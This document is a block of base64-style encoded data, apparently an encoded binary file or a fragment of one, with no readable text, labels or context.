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
